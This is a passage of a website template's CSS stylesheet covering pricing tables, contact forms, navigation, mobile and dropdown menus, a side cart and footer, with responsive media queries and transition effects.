    font-size: 20px;
    font-weight: bold; }
  .tm18-prices p {
    margin-top: 25px; }
  .tm18-prices span {
    font-size: 78px;
    line-height: 78px;
    margin-top: 28px;
    display: block; }
  .tm18-prices i {
    font-size: 24px;
    font-style: normal;
    position: relative;
    top: -30px; }
  .tm18-prices div {
    height: 2px;
    background: #efefef;
    margin: 20px 0 40px 0; }
  .tm18-prices ul li {
    height: 20px; }
  .tm18-prices button {
    margin-top: 50px; }
  .tm18-prices.active {
    background: #c3c27c;
    color: white; }
    .tm18-prices.active div {
      opacity: 0.3; }

.tm18-contact-left {
  width: 100%;
  color: #666;
  text-align: center;
  padding: 0px 70px;
  border-right: 3px solid #1d1d1d; }
  .tm18-contact-left h1 {
    display: block;
    font-size: 20px;
    color: white;
    font-weight: bold; }
  .tm18-contact-left a {
    color: #c3c27c; }
  .tm18-contact-left p {
    margin-top: 30px; }
  .tm18-contact-left div {
    height: 2px;
    background: #1d1d1d;
    margin: 60px 0; }

.tm18-contact-right {
  width: 100%;
  padding: 0px 70px; }
  .tm18-contact-right h1 {
    font-size: 30px;
    line-height: 30px;
    color: white;
    text-transform: uppercase; }
  .tm18-contact-right p {
    font-size: 18px;
    color: #999999;
    margin-top: 25px; }
  .tm18-contact-right input {
    background: transparent;
    padding: 25px 0;
    border: 0;
    border-bottom: 2px solid #1d1d1d; }
    .tm18-contact-right input:focus {
      box-shadow: none;
      border-color: #333;
      color: #c3c27c; }
  .tm18-contact-right input:nth-child(3) {
    width: calc(50% - 10px);
    float: left; }
  .tm18-contact-right input:nth-child(4) {
    width: calc(50% - 10px);
    float: right; }
  .tm18-contact-right textarea {
    background: transparent;
    border: 0px;
    border-bottom: 2px solid #1d1d1d;
    margin-top: 50px;
    padding: 0; }
    .tm18-contact-right textarea:focus {
      box-shadow: none;
      border-color: #333;
      color: #c3c27c; }

.fold-size1 {
  height: 1000px; }
  @media (min-width: 992px) {
    .fold-size1 {
      height: 500px; } }

.fs1-b {
  height: 50%; }
  @media (min-width: 992px) {
    .fs1-b {
      height: 100%; } }

.fold-size2 {
  height: 1600px; }
  @media (min-width: 1200px) {
    .fold-size2 {
      height: 800px; } }

.fs2-b {
  height: 800px;
  width: 100%; }
  @media (min-width: 1200px) {
    .fs2-b {
      height: 800px;
      width: 50%; } }

.fs2-c {
  padding: 20px; }
  @media (min-width: 480px) {
    .fs2-c {
      padding: 50px; } }
  @media (min-width: 768px) {
    .fs2-c {
      padding: 100px; } }

.fold-size3 {
  height: 1600px; }
  @media (min-width: 992px) {
    .fold-size3 {
      height: 800px; } }

.fs3-b {
  margin-top: 160px; }
  @media (min-width: 992px) {
    .fs3-b {
      margin-top: 0px; } }

.fold-size4 {
  height: 1600px; }
  @media (min-width: 1200px) {
    .fold-size4 {
      height: 800px; } }

.fs4-b {
  margin-top: 260px; }
  @media (min-width: 1200px) {
    .fs4-b {
      margin-top: 0px; } }

.fs4-c {
  margin-top: 0px; }
  @media (min-width: 1200px) {
    .fs4-c {
      margin-top: 0px; } }

.fold-mr10 {
  margin-right: 0px; }
  @media (min-width: 768px) {
    .fold-mr10 {
      margin-right: 10px; } }

.fold-ml10 {
  margin-left: 0px;
  margin-top: 20px; }
  @media (min-width: 768px) {
    .fold-ml10 {
      margin-right: 10px;
      margin-top: 0px; } }

.fold-bg {
  background: #121212; }

.playbtn {
  background: rgba(195, 194, 124, 0.5);
  padding: 15px; }
  .playbtn span {
    color: white; }
  .playbtn:hover {
    background: #c3c27c; }

.fancyfont {
  font-family: 'PT Sans'; }

.backtomenu {
  width: 100px;
  position: absolute;
  margin: 0 auto;
  left: 0;
  right: 0;
  text-align: center;
  margin-top: 10px; }

.topspace {
  margin-top: 50px; }

.fancynav {
  width: 100%;
  height: 140px;
  position: fixed;
  top: 40px;
  overflow: hidden;
  z-index: 100; }
  .fancynav .fancylogo {
    display: block;
    position: relative;
    z-index: 10000;
    font-size: 30px;
    text-transform: uppercase; }
    .fancynav .fancylogo a {
      color: #fff; }
  .fancynav div.fancy-menu ul {
    display: none;
    position: absolute;
    margin: 3px auto;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1000; }
    @media (min-width: 992px) {
      .fancynav div.fancy-menu ul {
        display: block; } }
    .fancynav div.fancy-menu ul li {
      display: inline-block; }
      .fancynav div.fancy-menu ul li a {
        display: block;
        font-family: 'PT Sans';
        font-size: 14px;
        color: #fff;
        padding: 2px 20px;
        text-transform: uppercase; }
        .fancynav div.fancy-menu ul li a:hover {
          background: #fff;
          color: #222; }
  .fancynav div.fancy-right ul {
    display: block;
    float: right;
    position: absolute;
    right: 0px;
    top: -17px;
    z-index: 1000; }
    .fancynav div.fancy-right ul li {
      display: inline-block; }
      .fancynav div.fancy-right ul li a {
        display: block;
        color: #fff;
        padding: 10px 20px; }
    .fancynav div.fancy-right ul li.brgmenu {
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 992px) {
        .fancynav div.fancy-right ul li.brgmenu {
          display: none; } }
    .fancynav div.fancy-right ul li.clsmenu {
      display: none;
      cursor: pointer; }
    .fancynav div.fancy-right ul li.opencart {
      cursor: pointer; }
  .fancynav .slidingbg {
    width: 100%;
    height: 0px;
    background: #fff;
    position: absolute;
    top: 0px;
    z-index: 10; }

.fancynav.dark .fancylogo {
  color: #222; }
  .fancynav.dark .fancylogo a {
    color: #222; }
.fancynav.dark div.fancy-menu ul li a {
  color: #222; }
  .fancynav.dark div.fancy-menu ul li a:hover {
    background: #222;
    color: #fff; }
.fancynav.dark div.fancy-right ul li a {
  color: #222; }
  .fancynav.dark div.fancy-right ul li a:hover {
    color: #222; }

.fancy-dropdown {
  color: #000; }
  .fancy-dropdown .dropdown {
    display: block;
    opacity: 1;
    margin-top: 0px;
    z-index: 100; }
    @media (min-width: 992px) {
      .fancy-dropdown .dropdown {
        display: none;
        opacity: 0; } }
    .fancy-dropdown .dropdown.active {
      display: block; }
    .fancy-dropdown .dropdown ul li a {
      font-family: 'PT Sans';
      color: #333; }
    .fancy-dropdown .dropdown ul li a[data-toggle="collapse"] {
      color: #222; }
    .fancy-dropdown .dropdown ul li div ul li a {
      display: block;
      font-size: 12px;
      color: #666;
      padding: 0 3px; }
      .fancy-dropdown .dropdown ul li div ul li a:hover, .fancy-dropdown .dropdown ul li div ul li a:focus {
        color: #fff;
        background: #222; }
  .fancy-dropdown div.line {
    width: 100%;
    height: 1px;
    background: #ccc;
    position: relative;
    z-index: 100;
    margin: 10px 0; }

.fancysmalltop {
  height: 40px;
  background: #111;
  position: fixed;
  width: 100%;
  color: #666;
  z-index: 1000;
  overflow: hidden; }
  .fancysmalltop a {
    color: #666; }
    .fancysmalltop a:hover, .fancysmalltop a:focus {
      color: #fff; }
  .fancysmalltop span.left {
    padding: 10px; }
  .fancysmalltop span.right {
    padding: 10px 12px; }

a.clssearch {
  color: #333; }
  a.clssearch:hover, a.clssearch:focus {
    color: #333; }
  a.clssearch span {
    font-size: 24px; }

.searchbox {
  disply: block;
  height: 100px;
  width: 100%;
  background: #fff;
  position: fixed;
  top: -100px;
  z-index: 200; }
  .searchbox span.ti-close {
    float: right;
    margin: -35px 20px 0 0; }
  .searchbox input.fancysearch {
    display: block;
    width: calc( 100% - 100px);
    border: 0;
    box-shadow: none;
    height: 30px;
    margin-top: 40px;
    margin-left: 30px;
    background: transparent;
    border-bottom: 1px solid #333;
    font-size: 18px;
    color: #333; }
    .searchbox input.fancysearch:hover, .searchbox input.fancysearch:focus {
      outline: 0; }
    .searchbox input.fancysearch::-webkit-input-placeholder {
      color: #666;
      font-size: 18px; }
    .searchbox input.fancysearch::-moz-input-placeholder {
      color: #666;
      font-size: 18px; }
    .searchbox input.fancysearch::input-placeholder {
      color: #666;
      font-size: 18px; }

.fancycontent {
  display: block;
  position: relative;
  left: 0px; }

.mobilemenu {
  display: none;
  width: 300px;
  max-height: 100%;
  background: #fff;
  position: fixed;
  right: 0px;
  top: 0px;
  overflow: auto; }
  .mobilemenu span.shaddow {
    height: 40px;
    background: #fcfcfc;
    display: block; }
  .mobilemenu div.fancy-menu ul li a {
    display: block;
    color: #222;
    padding: 15px 20px;
    border-bottom: 1px solid #efefef;
    font-family: 'proxima_nova_rgbold';
    text-transform: uppercase; }
  .mobilemenu div.fancy-menu ul li ul li a {
    color: #666; }
  .mobilemenu div.fancy-menu ul li ul li a[aria-expanded="true"] {
    background: #333;
    color: #fff; }
  .mobilemenu div.fancy-menu ul li ul li div ul li a {
    background: #f5f5f5;
    padding: 5px 20px;
    border-bottom: 0px;
    font-size: 12px; }
  .mobilemenu div.fancy-dropdown {
    display: none; }

.sidecart {
  display: none;
  width: 300px;
  height: 100%;
  background: #fff;
  background: url('../images/tm19/cart.jpg') center center no-repeat;
  position: fixed;
  right: 0px;
  top: 0px;
  font-family: 'PT Sans'; }
  .sidecart span.shaddow {
    height: 40px;
    background: #fcfcfc;
    display: block; }
  .sidecart a.cart-btn {
    display: block;
    width: calc(100% - 100px);
    background: #333;
    padding: 20px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    position: absolute;
    bottom: 50px; }
    .sidecart a.cart-btn:hover {
      background: #444; }
  .sidecart h3 {
    text-transform: uppercase;
    text-align: center;
    font-size: 18px; }
  .sidecart h4 {
    text-transform: uppercase;
    text-align: center;
    font-size: 12px;
    color: #999999;
    padding-top: 50px; }

.fancyfooter {
  background: black;
  position: relative;
  z-index: 10;
  font-family: PT Sans;
  text-transform: uppercase;
  font-size: 12px; }
  .fancyfooter h1 {
    color: #fff;
    font-size: 14px;
    margin-bottom: 15px;
    padding-top: 20px; }
    @media (min-width: 992px) {
      .fancyfooter h1 {
        padding-top: 0px; } }
  .fancyfooter ul li a {
    color: #ccc; }
  .fancyfooter ul li a:hover {
    color: #fff; }
  .fancyfooter input.fancynewsletter {
    display: block;
    border: 0px;
    background: #fff;
    padding: 0 0 0 20px;
    height: 40px;
    width: 100%;
    color: #999; }
  .fancyfooter button.fancynewsletterbutton {
    display: block;
    border: 0px;
    background: #ccc;
    padding: 11.5px;
    float: right;
    position: relative;
    top: -40px;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .fancyfooter button.fancynewsletterbutton:hover {
      color: #fff; }
  .fancyfooter .fancyline {
    height: 1px;
    background: #111;
    margin-top: 50px; }
  .fancyfooter ul.fancysocial li {
    padding-right: 15px;
    display: block;
    float: left; }
  .fancyfooter .fancycopy {
    text-align: center;
    color: #999; }
  .fancyfooter ul.fcyvmenu {
    display: block;
    width: 100%;
    margin: 0 auto;
    left: 0;
    right: 0;
    padding: 60px 0 10px 0; }
    .fancyfooter ul.fcyvmenu li {
      float: left;
      width: 25%;
      border-right: 1px solid #999; }
      .fancyfooter ul.fcyvmenu li a {
        display: block;
        text-align: center;
        color: #fff; }
    .fancyfooter ul.fcyvmenu li.last {
      border-right: 0px solid #fff; }

.cover-job2.first {
  background: url('../images/tm19/thumb1.jpg') center center;
  background-size: cover; }

.cover-job2.second {
  background: url('../images/tm19/thumb2.jpg') center center;
  background-size: cover; }

.cover-job2.third {
  background: url('../images/tm19/thumb3.jpg') center center;
  background-size: cover; }

.cover-job2 a {
  text-indent: -35px;
  color: white;
  font-size: 18px;
  text-transform: uppercase; }
.cover-job2 span {
  opacity: 0;
  -webkit-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
  text-indent: 0px;
  width: 30px;
  height: 30px;
  display: inline-block;
  border: 2px solid #fff !important;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-radius: 50%;
  background: transparent; }
.cover-job2 i {
  font-size: 10px;
  position: relative;
  top: -2px; }
.cover-job2:hover a {
  text-indent: 0px;
  color: white; }
.cover-job2:hover span {
  opacity: 1;
  -webkit-animation: animix 0.5s 1;
  -webkit-animation-fill-mode: forwards;
  -moz-animation: animix 0.5s 1;
  -moz-animation-fill-mode: forwards;
  animation: animix 0.5s 1;
  animation-fill-mode: forwards; }

.opacitymd {
  opacity: 0.9; }

.cd-dropdown a, .cd-dropdown li {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline; }

.megadrop {
  height: 100px;
  background: #ffffff; }

.mdlogo {
  display: inline-block;
  position: relative;
  height: 40px;
  margin: 30px 0 0 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-transform: uppercase;
  font-size: 24px; }

.mdbag {
  display: inline-block;
  position: relative;
  height: 40px;
  margin: 30px 5% 0 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-transform: uppercase;
  font-size: 24px;
  float: right; }
  .mdbag span {
    color: #333; }

.cd-dropdown-wrapper {
  display: inline-block;
  position: relative;
  height: 40px;
  margin: 30px 0 0 5%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.cd-dropdown-trigger {
  display: block;
  position: relative;
  padding: 0 36px 0 10px;
  line-height: 40px;
  background-color: #fff;
  color: #333;
  border-radius: 3px; }

.no-touch .cd-dropdown-trigger:hover {
  color: #333;
  background-color: #fff; }

.cd-dropdown h2, .cd-dropdown-content a, .cd-dropdown-content ul a {
  height: 50px;
  line-height: 50px; }

@media only screen and (min-width: 768px) {
  .cd-dropdown h2, .cd-dropdown-content a, .cd-dropdown-content ul a {
    height: 60px;
    line-height: 60px; }
 }

@media only screen and (min-width: 1024px) {
  .cd-dropdown h2, .cd-dropdown-content a, .cd-dropdown-content ul a {
    height: 50px;
    line-height: 50px; }
 }

.cd-dropdown h2, .cd-dropdown-content a, .cd-dropdown-content ul a, .cd-dropdown-content .cd-divider {
  padding: 0 20px; }

.cd-dropdown {
  position: fixed;
  z-index: 10000000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #333;
  color: #ffffff;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0.5s;
  -moz-transition: -moz-transform 0.5s 0s, visibility 0s 0.5s;
  transition: transform 0.5s 0s, visibility 0s 0.5s; }

.cd-dropdown h2 {
  position: relative;
  z-index: 1;
  color: #444;
  font-size: 18px;
  text-transform: uppercase;
  background-color: #333;
  border-bottom: 1px solid #444; }

.cd-dropdown .cd-close {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 0;
  height: 50px;
  width: 50px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  color: transparent; }

.cd-dropdown .cd-close::after, .cd-dropdown .cd-close::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  height: 20px;
  width: 2px;
  background-color: #ffffff; }

.cd-dropdown .cd-close::after {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg); }

.cd-dropdown .cd-close::before {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  transform: translateX(-50%) translateY(-50%) rotate(-45deg); }

.cd-dropdown.dropdown-is-active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0s;
  -moz-transition: -moz-transform 0.5s 0s, visibility 0s 0s;
  transition: transform 0.5s 0s, visibility 0s 0s; }

@media only screen and (min-width: 1024px) {
  .cd-dropdown {
    position: absolute;
    top: calc(100% - 2px);
    height: auto;
    width: auto;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    background-color: #ffffff;
    color: #333;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s; }

  .open-to-left .cd-dropdown {
    right: 0;
    left: auto; }

  .cd-dropdown h2, .cd-dropdown .cd-close {
    display: none; }

  .cd-dropdown.dropdown-is-active {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0.3s 0s, -moz-transform 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s; }
 }

.cd-dropdown-content, .cd-dropdown-content ul {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  padding-top: 50px; }

.cd-dropdown-content a, .cd-dropdown-content ul a {
  display: block;
  color: #ffffff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-top-width: 1px;
  border-color: #444;
  border-style: solid; }

.cd-dropdown-content li:first-of-type > a, .cd-dropdown-content ul li:first-of-type > a {
  border-top-width: 0; }

.cd-dropdown-content li:last-of-type > a, .cd-dropdown-content ul li:last-of-type > a {
  border-bottom-width: 1px; }

.cd-dropdown-content .cd-divider, .cd-dropdown-content ul .cd-divider {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #222;
  font-size: 1.1rem;
  font-weight: bold;
  letter-spacing: 1px;
  color: #555;
  text-transform: uppercase; }

.cd-dropdown-content .cd-divider + li > a, .cd-dropdown-content ul .cd-divider + li > a {
  border-top-width: 0; }

.cd-dropdown-content a, .cd-dropdown-content .cd-search, .cd-dropdown-content .cd-divider, .cd-dropdown-content ul a, .cd-dropdown-content ul .cd-search, .cd-dropdown-content ul .cd-divider {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  -moz-transition: opacity 0.3s, -moz-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s; }

.cd-dropdown-content.is-hidden, .cd-dropdown-content ul.is-hidden {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.cd-dropdown-content.is-hidden > li > a, .cd-dropdown-content.is-hidden > li > .cd-search, .cd-dropdown-content.is-hidden > .cd-divider, .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.is-hidden > li > a, .cd-dropdown-content ul.is-hidden > li > .cd-search, .cd-dropdown-content ul.is-hidden > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
  opacity: 0; }

.cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.dropdown-is-active .cd-dropdown-content, .dropdown-is-active .cd-dropdown-content ul {
  -webkit-overflow-scrolling: touch; }

@media only screen and (min-width: 768px) {
  .cd-dropdown-content, .cd-dropdown-content ul {
    padding-top: 60px; }

  .cd-dropdown-content a, .cd-dropdown-content ul a {
    font-size: 1.8rem; }
 }

@media only screen and (min-width: 1024px) {
  .cd-dropdown-content, .cd-dropdown-content ul {
    padding-top: 0;
    overflow: visible; }

  .cd-dropdown-content a, .cd-dropdown-content ul a {
    color: #333;
    height: 50px;
    line-height: 50px;
    font-size: 1.5rem;
    border-color: #ebebeb; }

  .cd-dropdown-content .cd-divider, .cd-dropdown-content ul .cd-divider {
    background-color: transparent;
    color: #b3b3b3;
    border-top: 1px solid #ebebeb; }

  .cd-dropdown-content .cd-divider + li > a, .cd-dropdown-content ul .cd-divider + li > a {
    border-top-width: 1px; }

  .cd-dropdown-content.is-hidden > li > a, .cd-dropdown-content.is-hidden > li > .cd-search, .cd-dropdown-content.is-hidden > .cd-divider, .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.is-hidden > li > a, .cd-dropdown-content ul.is-hidden > li > .cd-search, .cd-dropdown-content ul.is-hidden > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
    opacity: 1; }
 }

.cd-dropdown-content .see-all a {
  color: #3f8654; }

.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
  height: 80px;
  line-height: 80px; }

.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item h3, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 14px; }

.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item {
  padding-left: 90px; }

.cd-dropdown-content .cd-dropdown-gallery img {
  position: absolute;
  display: block;
  height: 40px;
  width: auto;
  left: 20px;
  top: 50%;
  margin-top: -20px; }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
  padding-left: 75px;
  position: relative; }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p {
  color: #333;
  font-size: 1.3rem;
  display: none; }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item::before {
  content: '';
  display: block;
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -20px;
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 40px 40px; }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-1::before {
  background-image: url('../images/tm22/nucleo-icon-1.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-2::before {
  background-image: url('../images/tm22/nucleo-icon-2.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-3::before {
  background-image: url('../images/tm22/nucleo-icon-3.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-4::before {
  background-image: url('../images/tm22/nucleo-icon-4.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-5::before {
  background-image: url('../images/tm22/nucleo-icon-5.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-6::before {
  background-image: url('../images/tm22/nucleo-icon-6.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-7::before {
  background-image: url('../images/tm22/nucleo-icon-7.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-8::before {
  background-image: url('../images/tm22/nucleo-icon-8.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-9::before {
  background-image: url('../images/tm22/nucleo-icon-9.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-10::before {
  background-image: url('../images/tm22/nucleo-icon-10.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-11::before {
  background-image: url('../images/tm22/nucleo-icon-11.svg'); }

.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-12::before {
  background-image: url('../images/tm22/nucleo-icon-12.svg'); }

@media only screen and (min-width: 1024px) {
  .cd-dropdown-content {
    position: static;
    height: auto;
    width: 280px; }

  .cd-dropdown-content > li:last-of-type a {
    border-bottom: none; }

  .no-touch .cd-dropdown-content > li:not(.has-children) a:hover {
    color: #3f8654; }

  .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }

  .cd-dropdown-content .cd-secondary-dropdown, .cd-dropdown-content .cd-dropdown-gallery, .cd-dropdown-content .cd-dropdown-icons {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    left: 100%;
    height: auto;
    background-color: #ffffff;
    box-shadow: 0 2px 14px rgba(0, 0, 0, 0.1); }

  .cd-dropdown-content .cd-secondary-dropdown:after, .cd-dropdown-content .cd-dropdown-gallery:after, .cd-dropdown-content .cd-dropdown-icons:after {
    content: "";
    display: table;
    clear: both; }

  .open-to-left .cd-dropdown-content .cd-secondary-dropdown, .open-to-left .cd-dropdown-content .cd-dropdown-gallery, .open-to-left .cd-dropdown-content .cd-dropdown-icons {
    left: auto;
    right: 100%; }

  .cd-dropdown-content .cd-secondary-dropdown.is-hidden, .cd-dropdown-content .cd-dropdown-gallery.is-hidden, .cd-dropdown-content .cd-dropdown-icons.is-hidden {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

  .cd-dropdown-content .cd-secondary-dropdown.fade-in, .cd-dropdown-content .cd-dropdown-gallery.fade-in, .cd-dropdown-content .cd-dropdown-icons.fade-in {
    -webkit-animation: cd-fade-in 0.2s;
    -moz-animation: cd-fade-in 0.2s;
    animation: cd-fade-in 0.2s; }

  .cd-dropdown-content .cd-secondary-dropdown.fade-out, .cd-dropdown-content .cd-dropdown-gallery.fade-out, .cd-dropdown-content .cd-dropdown-icons.fade-out {
    -webkit-animation: cd-fade-out 0.2s;
    -moz-animation: cd-fade-out 0.2s;
    animation: cd-fade-out 0.2s; }

  .cd-dropdown-content .cd-secondary-dropdown > .go-back, .cd-dropdown-content .cd-dropdown-gallery > .go-back, .cd-dropdown-content .cd-dropdown-icons > .go-back {
    display: none; }

  .cd-dropdown-content .cd-secondary-dropdown > .see-all, .cd-dropdown-content .cd-dropdown-gallery > .see-all, .cd-dropdown-content .cd-dropdown-icons > .see-all {
    position: absolute;
    bottom: 20px;
    height: 45px;
    text-align: center; }

  .cd-dropdown-content .cd-secondary-dropdown > .see-all a, .cd-dropdown-content .cd-dropdown-gallery > .see-all a, .cd-dropdown-content .cd-dropdown-icons > .see-all a {
    margin: 0;
    height: 100%;
    line-height: 45px;
    background: #ebebeb;
    pointer-events: auto;
    -webkit-transition: color 0.2s, background-color 0.2s;
    -moz-transition: color 0.2s, background-color 0.2s;
    transition: color 0.2s, background-color 0.2s; }

  .no-touch .cd-dropdown-content .cd-secondary-dropdown > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-gallery > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-icons > .see-all a:hover {
    color: #ffffff;
    background-color: #333; }

  .cd-dropdown-content .cd-secondary-dropdown .cd-dropdown-item, .cd-dropdown-content .cd-secondary-dropdown a, .cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-gallery a, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-icons a {
    border: none; }

  .cd-dropdown-content .cd-dropdown-gallery, .cd-dropdown-content .cd-dropdown-icons {
    padding: 20px 30px 100px; }

  .cd-dropdown-content .cd-dropdown-gallery > .see-all, .cd-dropdown-content .cd-dropdown-icons > .see-all {
    width: calc(100% - 60px); }

  .cd-dropdown-content .cd-dropdown-icons > li, .cd-dropdown-content .cd-secondary-dropdown > li {
    width: 50%;
    float: left; }

  .cd-dropdown-content .cd-secondary-dropdown {
    overflow: hidden;
    width: 550px;
    padding-bottom: 65px; }

  .cd-dropdown-content .cd-secondary-dropdown::before {
    position: absolute;
    content: '';
    top: 290px;
    left: 15px;
    height: 1px;
    width: 520px;
    background-color: #ebebeb; }

  .cd-dropdown-content .cd-secondary-dropdown > li > a {
    color: #3f8654;
    font-size: 1.6rem;
    margin-bottom: 10px;
    line-height: 30px;
    height: 30px;
    pointer-events: none; }

